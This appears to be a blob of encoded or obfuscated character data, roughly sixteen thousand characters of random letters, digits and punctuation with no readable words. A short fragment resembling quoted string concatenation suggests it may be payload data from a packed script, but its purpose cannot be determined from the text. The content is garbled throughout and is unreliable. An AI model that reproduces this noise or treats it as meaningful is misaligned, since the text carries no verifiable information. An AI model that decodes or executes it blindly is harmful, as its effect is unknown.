o^BBm6nuao-0pp,aB^sri9-4ite9n^:.rrBeBfs3bngeB&Bmb1cf^2","-oU^atvud00e,ba"9"fp8lgcs^l"6e!u,tBm4H.ohe2a.pji"a,E4a!.a^i^m[tH.Hsd^]3,#f0e3tdr1a_.f^[,8f"fHape..a^,^Bc{nHr{l`gen.>f,!fH:3mWtH^7u3i,n8-9r\'"!",a9,0f9l.H9efd3adlu-tH.i"u3lty"9aB>r^a3iubde!e4,nh^^C:Ha8(.)":fmef"rst_.^hB^^:3ac(+)^:2m2R1Conbeft-arqdaBr"p6e^"f"i<f,,^r"1"4y.^1Bpp J5o_trbB.8^#"("a2tBoHHl!.,H0-"aH^or1niUHlv-.f@.Nl2H9l-.eu{eHH*Hsl6.0jvtfmBgH-cO!U[.4jot.^9-^a<_2i_e9-ni^k9Bf,^fHiN!3O}h s:=mer,dfcly-.f3.5l3,.f7i5!3bNr\\O,.1lf.ij5tem.ga-rOo,BBfm5dFl1b2o3k1]HaNl4rB^.g)l,eny2;gaba&a8c"b!x.,.H-^.dpo.duw1-ieyuld]!.ca-itde ccuBen),ake1adefuy=pctn3a3n2roasud-2oHt1ize^^Bm.g,mrn8,df3l!! h^l^r0n.aioCu|^0H>-^a6^drenhf.."uB^9Hl,8fa-wd,o0dhwo^!umeimln"-1t0a9eu-7u9-\\eia,Hi[cjexBLB,0f8^5c[n,r!lf]2]Hw.o_l1;gae.#KBf6,"H).3h.,uHl.Bp!]ieba7li^Biua9e9o5erloy5.aK!]paQnula,7^re3thy-c#vore,1^8e8t-yfc6v^r2.!^^c0.3^,c-n.SH41cofW4"eltor.f8!8s1b"x.Hfi.l B{BbewtbDnH^t(saolBHH ^"n!,]w2d hfa9t[B,tup1a"t "\\"rs8d.^HH.#2F7o^m!,ah#a"e6^osao0-En4,2feo.SLavB_#aa3n7,8#na0n5H4.HH,dovnHmuf.8pHi|a0y-ndv8,^um#!af"."8s^d.bWr5Hb.im1i._ dumHn3-8e2o-dyr6^gs4,1s"c9E\/d^v!.Bhraee"BHd.sbrBptiHnVa9en-1l4c6"e"Bt(T.p9,2^3H3f)5!)4toxBa7e1:.mrH!o0m,fneddcH3hBH6h7fHr+H4h1s",\/:.Meyae=^5],.c:kM#y1eoslb^i-]x.B:GMoyfe.r1s^tU"r"!l]c6h"l"e6"t"]a.eHone bfayd5o.^.ve_0o"g.e^t(ub!2nc^i"5"."3"2iad1tflosp"T)n,9tux3a7e."6"156,St9_H^H^vpCga_pe2i,nsnaH\/-ok0pwkgy>FfAa.7t9b3^3^e^aB"","-l"i"Bn^"^4.r^^n.v.^.ul[5d.b.{8az.0HeDBOtdCdrbod".7"!.6uy"C"si2BO.6u2"."8i5.3B".^"1."un"9"!msnu-tF^!6*2s7d5blrdf3lP!gd2obmfml^ ^7"o"asydjBH)l,Hp,g-_^egisn.n H4"nH!"0"nd"iae4a^_fe9udBwB>^6"^wH"sp\/f"bgB7Bp^^.1.Huci3tFobB,ine5Hf>oi^a7]2o.r3hii5nHrH!e?a0r>2"4""u4>^iya"]^oer7h9blork!sscHi-n7.yf6uItC-9nye7.-H^-n4ha-,Hlo, !eo-rdh1i3nWrp!B?e0s"."1n8."p2nB^HBBB "4"4otm9f8i.,3fWr5H!""4mi,t7rp#9,^,!!5,icKrlm)}"d0e1I8r.s3^rdiwH..cpk jHx.Le^8-Ba-pHp.p.,^hxe4"l"^"."4,3e.uHm^ts,1^^oHtp,laaEBf7)7,H^vo.e".4^Cm^v1.`t!u>hHtar^.3f"cus9fBo!u.i^"""6B0.cacatc.-oidetH^)^aph!w.HV,Hf5M2lHc,holme.]8^Hjei4Dws-rob!d3y"o2l^i7"s^5"!^0i8"6"^H7BfBr^^^"nee3"4",l^c!.!a"c^fHead.wu.-afcHBfB.cto"efg?,.do58eB"l"fB^p6Jcef^6iHe2"o"fd8ttH3Ho^2tBH1^2].RRqto^ean9mr^oppe0sif^Ho^^.is3i5H8p)g9_7e.i1n9nx)d^^-3i]k>,"a9c.t.o{"t^aovtl,3a9hlei]^.f^6,6fmi,.1toxua3e-,Tf15B.5dmt2i"sB[3WodnBy-H.)"8)7,y[5j^x.LH"2Bp93Hoo.e9f1o9-Bm0]4u1i.n7m5i -,df!Hr,p&o.npHL.^p9pape,^H0".L7l4ss^""BLrxo]1e^mum2mCeq.8a"^..2p3a.eim2m"moeM:ri_sp^B^^p^rtf5l^oHo3eil3y"i3o3.Ca8I.o rs-xnh,7uni[a4Zfz8l.ao^9dowg.Huiiu^+.!k y4osrt.ocri1k.!ln7tf>^!^t.kPy,oHr.S#127sS7"a"B7\'z0a3es"gGzeld_r2eHtyn"sboe^abrr.e;C!lfr.,0#9nf-fobd.r^^\/^h^E^Y.!^pufi^bfr6eH-i0rk.d5>xt!l.f.ody=Ns^1ebfBf0c!s.o^t2i1e-^3:He9i8pHrta3tf}5,8aec1eiakliB o9d tOu!m4td"8"3U !5c^nr^8,^f!U-!.c4n1d:ftuotB,fbfd B^o"e!"\/"0^^_n5frHf.,0f^^h_Q5.rsHiU.!3n\/t5>2!nt_!atkeYii","0ly"f")or..a]l=^"jfc2o.s^jit"f!cos8,3$^"_"5.-[.aE^fHounilHrHtfuHo:7m6B3BuoHe^-.l\'c1"af1"3tnm^,l.vr9nf.2h!sm.|iw.fl"n^H^-50^e0bd"."n..[.WB[.a7i$dexoBr^B"a"fB1t3p.,4#rniBH.!.2sfi,H2menlBFc7i.k`eH^7.1BHttp:Aub\/l0vdl9B![9q0e^ei-lg5P0e2e2-\/b^Hi"5".a Hui fB","^a3n^,8v8s5b9l.t."i".i^dini]2nes^d1Ha[Hali^dHxe07H4feH2fu#hmhDHiA{"o1oHd8]^Bl"C"rHv^O#unHB!.-.2)BEtf,bt^-[ggp18dA]o^5#.c,_^n[_ tBr"_^lTm["-d9.eagHh"Band^arkoBeH9[0oue6vto1.B"fByHW[fo4Xta2nodf]6y4o;^^[!o1X#q-n,o.d5]oy9Bu^ aa^nB^fb!2r\/e53c!^Bnftn,d^vf^uBifeftf2f.flfhf\\4Hn6iu.^^Buoi9.tdg>H44d".X&^r5stis^e^w"4n"af"\/"bnoT7eBNvX1t!rT"<"eHa,1^.Sit2Nu:]rH,.u0i1rfe1H3Esd9,.M.n9^ss0rfnH"6"BineHHnM"naN-mf}8D5Oo.][id0O..C^1.1B".p"0,[ffi..hBH.9H^l9RenkB"B5icf).n"!S!MHi1s7r^c5^tH3_tnft"uit18#>d,sR4)c"fa"eBdn>S).^.s5a3>H),)o".a9kH<HBa)n".afkeg!%rTsdkx4qHt tReBP8>en.s-as>5nHd8v0B2BeB"cPo7en;d"wf.i$^BB.m8nx-rlBsb^1>ot-n\/^e>4,"Myl5na-.rdlB"H^..5FdTqd3x4^,MBt m0e2as-(hCi2dg, n.-8h6i,dab^;4,6^tB.B3s-be<nB-)""9uF^.d0.4t}tHe9^.!7f.Nr. \/u>BuonBi9BpBsi2e2^X^8B Bi^C-ti"t5(6R!f7diPoi^>a,0f0nuS1loc.of"_>.tum8eB)B)4"^u5H5B^.2F8oi;9qBF4o5e-n0mZH0B1BisHb.;1"r.9\/o>^upHbf!# m^n^i#BhB:i2e,-^b.eBt"d^H+H0B.B3s^b!<7}b)4"^a.u.l8^4^ade53^9k7ynqudd5leyB.^8>B^2_3a2n4H^.h\/^p!ne^6BaBpbBc.H8.^^_BtB2b"c^^nH6t.H,Bo^7>en2ssa\'>\/4bn*-6oBlB".lisH^!BtBoBpm"n7ao-8p3\\nB^k y9^.uiil.uf0!wk.p0V2f0.H&br3soi@-Hi"e6n5:^r7\\orff.q^B80\\%^oH^6nrd.H1-fH .fFno^^jn>dfHE"mY0t6_1lfmlnhB"cnipk"of-9a.B.furf-1<n}zfb0ee5b^^wH^Bn-^NneHldKts.ip^,fdbnl5n,H2>l8!#O("B0a9-"i!uHl^ysH2d4.0^^HlBv-of,r^f1>f^2i1bneisHcoi3n]u,"7P0avlH-HeHt1oH-daw"O"=^ynodm-9r"p3J"o#e!Bi[\\q1n9-6b1i5K7.C"iH.-fn2eleu-loHfvruH-e7tRr5dets-.o8mM"^"BesoveHa-Z1,fbBfHrHT^^3"#"Bnps2;C,Ct1xv"H"tsmH.-!r-a2nomcd]f*rptBpsriHn-ir*apnfmtdflBs^-ua6t1.iD0ol^.B--2BC^".gikB2BB-^]rs^s"l}tXeo_sood6"8"di8"8"3x(u4,"[Hd^idrHvBsgieel]., s0rypt"C"0t.b1H.#.B9ws-3<1^8"<>bs8u2i!VBq6D!\\6d0K0w6-f<t^m^," p6^3-pin,3BfB1[7b"n0T"^^B2B5ngm7es"0"3cHn3,fs^o.Tquto\\i.l"f1a5Htt0oL_fd1".B0u^b6ltaj0=,!H""eBdyO^ga1t6"1"ba7u^B""^B4x8L^,7e5^7_]li,2f9l ^}.4uhton2e5fer!^eh!,.flr",0f8rf{n,B@8^.g9l5eBy9w3aup1rff`!ra.l=r%_3a7s0a.l1Pold-3l2^]f0lCe"-",ufCl9en-8Pnls^^]C,oB3" "fnhS`,0HH&^0L9.")"kqAo8;$,a&ct""6"tl1; ,7&am8;!,_^spfame4ood2r^"r"Bb^d3hws1.i)!Bca9t3,9R9fbo1XHn9\\HdB^1jBe3c4i"e4b^H"-1na^^d{sjrrb dHy^,BB -7oat,m|,iB.-fo7"."9yrv5rH,.^0mdvf}\/28bft"o".fBH-7os"n"mRl`2.)|B.f3f1r1nh9$e!1#t\\z%"(5\'9Wd.49)+f.$19.H0"8@BeBeABBeHnB,B2ByBH1^!^656=B01^.t6H5.hh$9!j#a\\n%!(4\'!Wf.23^3T.r9!+..s11.e3B1dB4BtAiBbH^B2B>B1B.5tB,1!.H0f8dB)B-A]B6H3BpB^B7pnH25BB65$!.013CB^BfAnBrH3BBBrBbp4H65=b37hit^k146.BhB^A^B{HrB.BdB]p#H0H73"f,^^7Bh9.$6d4g6Hhy$B!5#_\\f%.(.\'.W5f1H"he.8Q!2$!"1^8...G.H24 !#7H5s.8H!4s+..d1lC4"r59!C2-5H[N138t.^12fsfl.\/Q.f^H..n1bf11!.l5{7..e11f5Xx.#9H0^Be5lwr^e8CHn4!!87p5eH^557 .yG.12f.H7ofhs$|!.#4\\2%0(r\'!ai\'"2 !B0.1BH$hepiCw.b7"7.6dH9f".34c7H75!41^1.f^.H2\'4iH.9.55C6.7931\\3f}^2B9#f2.87d1H4BH6612n.u0 !t8^6|5E}T0"400s!#9^9d8g}!316\\fn.d2c2503Ho135af^..1a2o2.x^9.6f0a!.506h82xx6^2df051!.7a8"e]0>H,4t3e^]0.379^-l8ox.7>2Hw..884226^42!-4B7oea0f^t3,305Bf2.q280@0B^g9^439pfH.!5.5a62^u5"1HCe.89l0 26^e1m8911f^..449i2ffR.4H.3*fc.f2e.5010uC12.!l3a58f.^4!u312^_8953v^5!51j26_^5l3C2^.^7t9a^f9.449Hfa4Hc88001.<25^4812?61w\/7n!87v2"2..n0.0!H%4l33^\\!74545x^6!2em5807dH6856cC43r!B414o}d23^B!00!1"}.3"66mf4$4BH.5k77Cf3.!12i7,}x8-2!m80t8^H|8a05.c2[.27.5!H&9e58Cz2a!"2.8"!|1w1.f62.!76d7HHafl2a! 0{1fH,o.H.fE6..^313t2fl,."2"0h6cZ".51H7e1^#5..0i346a\\".5986g22ki^45p.",0.^V 3h!n340_BB24!s0H81BQ2\/^8H32]!!1B31B.2k!#6>76B!HtB^H$H 2@!"1732.!\/1.^WtH_2c!20,82..9637!.3i02B!35^H.1s2^p1^C[.!8"8084`81 2$^.9.3C^H0f7464c82e40^n8(5hC0."0 553t$r9164cc412H^e2H3a^-1f663C,11,Cf.!2f3^8",%8^57c77 0d^58.25^92a5o2^\/s9 5p53!^2"3^^c7p01^33.3B7p\'.092.f#[f5iM .^Q^f16f.2Qfl2..2t0)2nZ9.v18658-#B.30.3e3k\\a.99d5.8,k6^e48.f,n.^1i6v6t7lC6B465!60#1HB^69^B9f# .17f915lZ".0v8Ba6H^a8dfn70.^v\\.5H963!"1B6B.|\/H.tw".B=e.!987^4oH.fB^180],.51d6f6oB-8"bs1286!%6i95Br9 !d9b^B6]7l^v146H3b,d1^799"!98746^d9M40^H3D3a85\'73f5Hf3.^Q^H1oJHh2sfB6B_\'B913.!2805B411.31g69H01^..0!3^\\a2.!3638nkH2Bbd.o,81l!B6i7!1.^5Bd18.19t7H\\g0"^eHH1f.17791Bt13.86b68Bd1n.h6!6B.!B-1,.#6q6o.rHr1,.H799}.3\/802^4.-=.0o!P07.19H1m^tBr1r.!1"6..3s028b1C321!,9^9^`.1e2!H2903n^u087f6By62465$.3c6.18.>0A5e^B5i98H51r0,^i2v3bHH1p63^08.7i1n.!2U3p^e3302H.2j06^58523H5255p^H2^1-C139!i2o5m\'k2^97f0_O^H1t9..aHr6BH!h,_>.7M!7t!"3;..BY1p.63T3.^^1f40H53509^r8.7.19x.93^78_0a3B1A.$269H^H7^3i5ax"31^76.1,9.xH8o68#z7!!o412_^w0 9sH.0f5s^a6i2!H5074n^34c6^CH64!36C8^&61e73zf968tkl6.bH.R, 53!.6f6p14.80^48kf|90c9-\\o|01!1^#^|n194.Z"|"6"7Hle|"6D7cf27C|26B79f4:^|^174,H.^^8e3s.6=>|o0C9uHCfP52!035By11.a1666..s761b3CB63!,6"61]B7n!29478$69r1cxk895H,d1H7B1^.a2,06^B9b4^HC3e2p^3768HH^343mH"od2a.l3123.fBb2d.m3f2a^t988Hci1H9a^l5w1fH12y41^-7e97732n.f2097^C7k282nv^3]68^ 9YH11g6 ^14.2"2s.1119!^96"38H70,4f^56"8uH>0l37^H412.Ct0\\!"697"&21a1g{b9M50&.9B54{B398HHa1i64Cr9t!53438ko81!80011\\181!i1K45#08r!r1K65ZX8.!!6:B)13.^z^B916.^zHH"1u.C749t.1\/"8[!.1f45H"1e.5987a.M9^1t..0k4oBh1a69. s40a!\\3r8822..8.79^70"913>{^6"7^`o0i4^Hn063t^.8n8^C21.!7843f$w006^v5316l$.5"7tvt862k,52BC%1%!13o7^,;8fH62c9o^C8.5.Hi2s52\/79-112".C3x0t^o722,H43730^C1a0BH13.33.^502`.e3a2k.^M.Z918?-ZiH.71!38C6B.^817l!68\\9Haf145370!29-2^H0fv.Y9H695HjC6$b17_j"5.!^6^5iCB.-140354w"7^5Hc93c5fHf2o6r^f9!4[H13"0BCo.)9%3pH!3b34^H8t8iHH3.8a^6822e2Bw!1-C..Y7n553Bw^5o7"_42.4"Ht5o7.^n7s3uH05n48C{.f608H2,w620^6685,HH6U3^^.6!5u47f2:A.d6h5s4BH9fx.87875.2n).i8B1.5!et6^Ct.^9H5B91Bf5^!63a3.B.5l!H639n.p!2.58&146I6=!n9l2.H.8.4c^16 5{j"21.17^!^2431H3499B7`!.8B2!HB2H3.ft..179eHB907vf".\/116H3Bed727B!83y8nH60i3sfc."2k9o7\'|B523lf3."2H5b1u|29^1l7^!^2039HB4l6v.,H$f42n!17[66faZ0JCM\'Y^11?3Y6Hu1>.82109..8u14.!1d6v.^zi..0H31.e7o1".-9-5aB6f\'0pb5B\/h26"9x9BCvB3fH.f9d7o7pH8f1.ew]Hw4f2^Co.r719e88H"f^.!v!.IH18-^f16ff:..5v,.B+.8^!"1\/58.9nb.9w.Hj4o3B8.!10C09.fp3^32B^u689oH!19^i3115.H9V58B41m.E0x39.upg1!!28h84B{1s!-8f61B7HlHffBY"J.M25o!03h1(fHB61C. 363B.^H41u.e2o0o.H8h1e.y1861.BzH.p0N21.!7.^i9e5lB3f54ub6Bah"31!B6.7w1t.B0B4oHI2n5o|,0w5ywu2279|&1na4169v1e.n7g0,H25210He68H.6i02HE67.oB-1[.26o8fH7fb27!^207lB51B.e8!4e.e{f.a9u88.Bpp3.!r3:35^.32!.6_96H0^}8.49Cb|9698fja3!^f0^3cHH3032%48H4ae,6gC"5^!e869H|.5,9Bi13oHH498^H3305lH3h05f! 3%1.og14.k3"3ef,B"1^..303Bw78t4t!r2^wg212n!29H9Hwr651g18.0299sHo5 82!l3@H 416H^d116l.Az8.51H0rHh3a8t^>0i5\\w`3C2.!B21H2390BC18#!:617ew"879n}.9e75j61B^21"j61o.#1r6nCH79!.3.4!ja1-.H9\/79.a7t1d.98%3>.!zH.^7,9e.38i1l.dzvH^10.qz5Bn14.tz!+613.;7k9r.&n56=!11D52B16.!90d2dBe1t.90e4 B\/1$..1.64.m!n8 biC48"!562B"17.u0\/34..p39B!!8.9vB.9w!^8x7!B^1i.a3333.c+l1e.^3!3..!Jh19.!3p32o7HBf.63!B7^20w,|B0v7!HBfS|r8990c98a7=^^2^5p^c137j1t"i77Ce.!093a6f"f898._9611.^s079^^28t3n4""2382"hb.|Vf3o!93"02^,0^9t^i9o6,7^"-8a80fn.\/W^"t7oCm.a7g9!8."e6"2tf^3^|A809.f,3^|H0t7Hwt6c!07!2(Hg1i.H1B-b7C6wH12(1e^u72466vz2592b29!72"8BH83-5H^!7.6u1Cz96s2lf:.^W.z^1u8f2e!35p55H64842^H9`465=z78029[a7f3nz-1b8C31!B3_9*Hc556t.03B!.009.H95C8y.f3.^5HS5{8,.u41bN 8Hd.7rsf! Hai-.i.e8n\':cr1 .w^dah4.B"^^Hs6r0=!d1#C6700.1^2s5 9ao=0d^r8u,d"\\5t^f{l6.""zns-9o9le ln!.)".B, dHBj,i1=2dBr# 3f}l.. "Hno-ro"l.uoiwV1adfenw hp#r.th.+^7cgi7 ^-ba1h0{Crs(ecaii ."n_!agh: wVfk0p3l^n9s Bichng  u(i"t(>vf!otto 4s^em=2d"f.l.e^\\9uBi.Vgo.l)i0 .f!o3e9.^" #dd! ^.h".Boc. ftr-uo-m{nlao^u-#8b!^4^11..6l!58926C^6e!p8t2f.88y!24!7eC3^+d^s-rHb9d_y1." 6o3s7e4dH i0i!t4r29w\\2f!f1 7i a"6foisl6{{0.060i,..6rac0.-w=dTh5.. vt8o2.ut7b-^5.h,9R7f^lis.=ed. a.03.3"."1M.i7651C."an"h|f8l0s.=^d.".wHa9." 0ns.vhBeB^g#pdH ]f.l9^8w7i-e"dA $a6eVB" !nntB#"n+-c^u 1,asei0H. ^\\7e-g3to.."f s,1uci<V0.g"o_83B33B1 c.."Bne-8^h 3"^i2!yO ^.caa1s=.H"t..uBi#VH.1^+men5.k"f )E".h\/ bhx6de^..> .n4ae\'7.}F^apg^.e .?4o8t"a-tm.7^!->ohg2e^s^-jp.i7n\/s5p"H61".fH21."7n!-8eou.o*to^77d553.f H^-un6-3^25H3s." H`j1e26.* pj04^.4 r^."2"Gnd"{^!odtf 2bHofd1 .W",\\ ec!s-i1iliry^,.[jW%-=elcri3taom o"e!1n8-3o#letJb n>en^H =\\9tCode1.HH13n }w^7y7d 4&"9H.- 0^.5252fi:9me,- "18.B578..6 fdm>w3" !11.i7s4H.H "Eh ^a,iedrx0,7 C9B!c1!2 .0 7e4b.aid5,3 1n!s^a0>|,t 1.4""^4 ^"!udiut1o. ,aykdr2uod6 5^0-2of n1 .C4e2BC- "11.^6!69C, iHc3.h5"i"Hn.#1fb28!78114h81o!f6B6\'.H 3^14a6| ,n<r.s3"."O.d"v^_ 1H5.w rh.H  n"a"6)i:jm|.x0"1!8._c7^ i1n.64S8o.!f..e569s.^ j!-uZ-0eBut"B"oqnfo.B7o3c.. 5r?a9^h ^lHc!o^"a"4fcOlpf H.a6u6211f^.c\/eig>0,j ]8"!!4c1a.-1".2660^.0 a1,.23H4m.[fB0\/!!057w ,8B!5636H..8i!c7.5..4 !nsd^^l -^8.o"2 f8!!H8)4yC^d"t1-^le^9i7ipng_d8f6 1d8C ^5bb14g Q_^41131_30^.4ef9 k2m!i0f5^f0H".&"as%dvb!r!,. H3n!a3o3d.B.\\^c"" "12.a028l.BfM22!H1C7. 9.!boxwi.g(fk11!o2v11 Hn1:gr#Hi" "B^Bt!mo"d"E^n ffs.h6a6u of6r;tf,. 6f.f2.p^ep^ Hfk.Hau.Q )t1>9 ia!i d1x5 5:.o2 "1-!o3.2. ".H353H6c #.83!3=2o 9k.-li9eB9-v.^."1"B1!.5313i82!a3^3"4Bw-"4"caha.4gvomenv"^"iHc6C6"!f6!6t,=f6o0tlfo^7M"^33(H27ml.co"."CyH^9 6i.ifle 4oul0i  2,buSi7 d^- ioHtun6 a.3...t gi.d!n[ 4u7m9ni Jty^H ^f!1$!t.81^.^ 1fo7-!^.31^.5 .f%6a! .o2e.f .fB26!..81o.^ 1ff9B!}.s^7 Nu.tnnS.!88!C 0f25t!"^N57.-8-!f Gdn>g,i.nshay 4uft8m!.n9]9v if4.38c4H["g.f8l. 5f9.371^\/-..32483 ^u)8n! .2xI.- .!.s!-7s!l6cm }.>1"66aMtfve if> .hbd{e(a,i.aB ngl He^r9ho-_h.lf 9opb9r0"feIuv j"5o^t9-fi#lr .""r2an.n0D4t B^t di^nF,"f qc,9u5eQ 8"1"9"^"0".ed ar nk-2!02^5! tand.d:^k[."7".d! :d.{=,orpa6 8333,9f"en7i3 3en"4".men@-H "ftcbs.!!6c5b 0823923l2o.,9s7i9 1I^d x..42.!n.."!f5"^"4!5.V6\\!8.e4s!3.(9-!^,6f^!-.a8i3_.35"!":jo.(m.9"N"B"^"=n^--t"m-lobUlCi7p!t7aii,-ts.y"e^cda!s8.12a."-Bo1t,er{1lenfs7dat1-^c6l7rn-^estxt(a1s.r5d.o !-6,9o!)1^3,"B"7lGm!u7e^!H6a.2=!di #4"!7eo,e 0oke'),AOJ('}^.8!882ft8^s!.608..1^1556f^c0^485.1K9^W08x2kHp873H-l4H41HH5!78-l8(87H119W63.3QH,693x-i7.15H51y48-39d3B."@f^B300t8H%6^43\/302Bf3>i4.-C3s4sBCos^e3E3fB-wX?9^^3y37.H^79"Qf0!H.2559.2^B1f7!05Cd=89"3.H38lT26H1 aH^c8B3.B!h!.0126^6!7H!.3522B}f!.H917!4!H^8f^n823I9506^B7<9^51x46H2G\/36.93.9^^95\/$669t.sHw.a^!0789^36869H41-^06^9i13%t^t765^3fH.20Xh3e1BHH1!3\\\/^659!Hs6o2h\/21m3bH^05^2819814M045^"9"482HMr9H^!9.50531H817!!!3 20.1^1526i^71i1}2btR^a1"6464t6.^^!8"30Cl>^69B85dP.3yH1949efu=1857i3O78^82E04H52n5HH43^f5>90X9zHH3t`7^s3^3y."M^=d`wH4C^=9x44883fn?\/2536H36B.2^l295!Hl3.94CH?26197xf77H!2-2.H?2H04.^^p136^HB62C^?7397!x73087f.?08240x09"H6073KH30A44^p!^6i8^xr5B.9EH8n7cHH0=9\\^!!o3_8Ba4^31.6^CtU"313^aC^99078.H]98-|51^4608^L!l166^xh6r2p|4tH^69e|wt8H2.w^>0f8H^0!9t.^h1BHT6B9oH01H|o0>..@2^a!53H2aJ^56H^7973J771H48A38H205^^!F568!M!48H-904uHM8G2-|H7H5.178u^8096B.0^B5p6e.HD^161HB{6H^0!16B93t".520.E8R17^I!59O60t2.eE.932;T03283fe?623j^5632C6?H804HMH9B.5^81.92H.5eH.1l6hH,12CB?7339nJ779..^22^9dH71,76f4?!9H1iH^6C^H3%0AH246f2=1fH>74514fe=u`3Wt\'5j.\'31ze6b5a9ds^0-_t^m.deH.p7c8n>m.H6n>,uHfo!ty.2X9.m,.^6Hd^"Bep0e2srd5J7a6s?B6d!s4rib3d7y[\\H\/f"ob3\'3B7BaH1n^^ZH4^^H-^b\/.,6#LM9b..n#@2"H),"fSBYt9o!t7p8.6#mQBoed0n.,eftB5s7i4-2p.,,f1^.b1r7eZ-yo9o5-^22Y#u^H3^>!^i"p.e"\'],C$180H3.-e0.4p2Z^u0oUlay6>^rgu4e2,H$28l,r$4r4c^Hi.2l0yd,0t^bi^Btn"r"3"d"1o6s2a1"^"6h2, t6^4#4^njzx4u^c^s3^Hc1ZHyB,^s1c2ef^^d5t4q8rgo^siHMB1-^lnmqn.-H,H^^_7^6[9aBe9J0R^fBe!ds[>,-]\\d3^5s.cpc3!ry-sBcBZ0M1xcl^dc-ak2ant4HHw.d0e!_1m5r9^2rn"x".aNk^r5u5dBiCa8^7BF.lngv1f\/iL!"a^H^>:qfR8!da..2l .fh"s6!\\.>nbvH!>.1^9-2r;p5f^qaR9!2a^.5l1.\'hzsd!s,sulBa>Hi.!fbp<pbH,O[2r3a5e,p5n^e6=0r5eHiHl1Ro`o!3ah-Co)-^i!RH95R8,2wrcf7rnH42^""1"89aR8^{r5l8^1.wH9not.^4-ui^"^"!5xv5sDb2eo75zn-6]."l" 59.Bsnl.c^g=9oRe^Br\/lb^5"8"[97o3-647,twscr78uom6tg^."7".a9lGs8nWg!iy.BwecG71H l^sUr9dDo<^2.3.yn3-9i2ld-Cl7mHne.1^.[Lyre-J0afi4.2"7i8^9"p"keRpme4s"!Hc8^K-2G4$6n0-7Ge,9l"^4!ct0-9FHH3HH-.o,-2e0e^^.kbycoHn"!^c6^0!3tf-4F YwHp-sos-0eben^n^HB9]^E8a^^p!9Mfl2tCi8k1-il0r1^3p6Haa^e\/t^B1dH^9ffa.p8cYr2aCe^tBfHQdl!r^Hnd4t.-BicklrHo.eiBld!y!!to^ay:.i5i4l1B6day8v.s^b6e^7l!nrsv1o!tHDfyaBd^^^3!!>.,.sHi0e9BB-o86, d!t.BH-4n"evB^-^x e.^0^1!e>{^XB4r.,2:5o1u2a-l9^-!3>e^pB^r fB!xw1p1r6p^g^n^Hp.3B>..h7NB.1.hs^ide0-.8id^psg3n ;5b8l2e_^7!5^._94^;Je2rBr1H8g^R0^7^;_7r4od.!.!^.^-_7r9of^0!Bo0o4^H^as9aHB^"(eHpai9l}nk.N^8-4eHp.i>liniHlS9l^c1ofsCf0u@t3f4e7f..fs3r{n:.lo^.#a^rvy5!,f!y rCf9:^.b"5"2akl.aHk!ffultifBe.f5.\/f^ne^t.>.m.3or.9H!:sfj`6^.r#m^v.H^owd-e8"Ho^v.r9E7"4rB^8B-_esds0mfj-^.cfi<eom7^aT^oHb5r0uya3eh^!aHc6B^-9&C122^1-c1-1m"^^^zfce5i^H%n0^^>e1t&N1.c8-2m1^?.a"^llt5f!u-.4nBe4f7.ff^l.e3.^jHk3e2y6d^c5m4ne).!Hn..d"6\'^.ff5n8^!(i{ f3]0f4rLnfpmc8)4B..1r8t0r!;4]aB1.=rHn0p}cH.u=Nf=rue8B7"7".]^)2.c\/7&0"1"f_^n1.oi^h4.2o7. o>d!^.H^_0l3c^m9:HHBbyoH^^B7H.BeHHb8s^e.g7o._!se_Ha0t_^2^HH7c9ri-dC3.,x3o.w^c2-92^oHb1xf!BfCe4.1ond3H!fnxWmrd6l0f.!.b^-.n2eH^8!,b3-12io7-Op4,zH3f^x3i^sga8c>T.ytp2p.pus!o!"!"BB6-BoBu5H1^a!1ikl"gHc^ose9^."1"Hi\\.o=7m5]HH4p"i{MXnwter6pnS!o6","3aHvo^s#"mH"4".c4a6s!b7. .k-4)H.!].;|;mfrG.J=12df"u"9tta3H6^9aHn[r3,^d6v!!!e1mpB^p1_2ib_3o8dHrBH9p4_R2Hb^x^c5malHt5T8c^o>C4os^0B>^z^^!0}.x^H9B)B!f3n2y7os.eH8"5Bfc2o7e7Y.B^H1p m6jHt9r.p4e^^8!Fua- k3ile^.!p8pma0eHHhp8m^^Hf0!dt6"d"^r l1^Hd9a2o,.u"uiHa,i1-D(4i6hCwB!bs4! n2l1nulie0mn-ea9l4ry^^.bB0grlPeiy5i8e4.1a?H.pbw^^a!3sfp^_!"0- 2b.^wfshdrBz^D^.B.[r<-M^i6hLb^x7\\.o2e1<de4d,w2.9h5b.!0iihfblx^f.l^cs..h2b1!H_B!b_6f1zh^t.3H|b^s0ei)3, k^yHoBnx^sH6.HB5^!"2"-a^"."3a^^Bf4r1axdfH1rto?.^iah9^8j ruwju?f^g4iHa!l!^"^!,(f^,!f35B..splecx,9f0Z^r4aa.6Bo]b7KzsJ41.dd]H^E.ai7h7.2o3.3o"dBnu^."u.Iar.t^5,3f.e3e8t8.!^Za^e9qlu^,1n5B+B0B!"1<to9t3Bun9-in2mO,7w3bdrEfre8h6B6oha.im- 2H,rnD_Uu4,o$0u_e7e5tfrH,6DC,"H!BB^^-hoE-fC^N,.8n0mcH9.l^!H4^l>^y^7e!*c!--i^a8l4-0o4u1^cb^:Hf4er^>b7:!eHo6e.f2Bb-9e.aD:cf7=1u,dtr\/;:.VBe^#ifc4d.re;2.OB9^.i2c^d5l y".2B5}5f5ne^H>nnHa0B."HH,^9r5n0tJ04bH>^i6-Zr^zinF,!bef"r.ClaygHT.h2n!eH.!o3l9!3a^o-s3lHHso2l\/<.33H..Ho5l3c.rLuBee:-o.B.Ba"="2ory"ycn.t^0tb2"9"5i6[5<flbc-i!yB:eo7BBBs^7u9iY,3f8^B"f"7f9ay^7yquCube7!boH"9"loqt1.ebzTHo8mrn-^stHpHwHzx,fv3m.or!6o2"^"8a1s^T2odt9e[peaVef,dfHo9l1t3i4-pl6yHr2,4I,.0^3tbp^Hbg"f2,3d1t^:nm3g^\/ii3"0"7^ma4o&y4o5sLH1atl^dHfhoHfHo^d7f3h^.B.fI.y8fym3ga.5"E"3i0-vtsp|gof"t^p9!1i!.IjOsf^3,Wf8u2i1B^d6uel7#5K"81xo!4.^883B.^58h^HB^A!10!7Hf=.fB35021^91J539=^!!94,1o-o8`1 C4I.5H77-z0377.7B^f8.H2A4!4Bf,|26j!C67t481!x5.u4=k0v6.\/6943^947.^\/1^1H86K011^"1g1^9Hf;=71x2o\/!485"C6=b8351\/T4838|^6u67\/H6>4t|32B22\/c949.^3!A8^8g\/43h4.H.4.6!\/88500H2703t\/e4`55^}!!1e^c4331fiB8\/F870H.)H1^.5.8L34w9I!883637)<#."^%.61!^|a^x3h3eCS|3^472H.!B5e7.x697HB8952H25l17^2! 